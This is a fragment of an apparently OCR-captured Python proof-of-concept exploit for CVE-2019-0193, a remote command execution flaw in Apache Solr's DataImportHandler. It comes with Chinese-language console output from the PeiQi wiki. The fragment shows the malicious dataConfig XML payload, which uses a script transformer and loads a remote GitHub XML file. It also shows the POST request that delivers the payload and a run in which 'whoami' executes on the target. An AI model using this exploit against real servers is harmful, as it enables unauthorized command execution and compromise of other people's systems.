 69 row.put("title",result.join("\\n\\r"));
23 12
70 return row;
71 }
72 ]]></script>
73 <document>
74 <entity name="entity1"
75 url="https://raw.githubusercontent.com/1135/solr_exploit/master/URLDataSource/demo.xml"
76 processor="XPathEntityProcessor"
77 forEach="/RDF/item"
78 transformer="script:poc">
79 <field column="title" xpath="/RDF/item/title" />
80 </entity>
81 </document>
82 </dataConfig>
83 """ % cmd
84
85 response = requests.request("POST", url=vuln_url, data=payload, headers=headers, timeout=30)
86 try:
87 get_message = list(json.loads(response.text)["documents"])[0]
88 message = dict(get_message)['title'][0]
89 print("\033[32m[o] 漏洞成功利用,响应为\n \033[0m", message)
90 except:
91 print("\033[31m[x] 代码执行失败 \033[0m")
92
93
94 if __name__ == '__main__':
95 title()
POC_3() › except
Run: CVE-2019-0193
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Apache Solr < 8.2.0
+ 使用格式: python3 CVE-2019-0193.py
+ Url >>> http://xxx.xxx.xxx.xxx:8983
+ Cmd >>> whoami(命令执行)
+------------------------------------------
Please input Attack Url
Url >>> http:// 8983
[o] 成功获得core_name,Url为：http:// :8983/solr/test/config
[o] 目标Url,Dataimport模块开启
Cmd >>> whoami
[o] 漏洞成功利用,响应为
solr
PeiQi 文库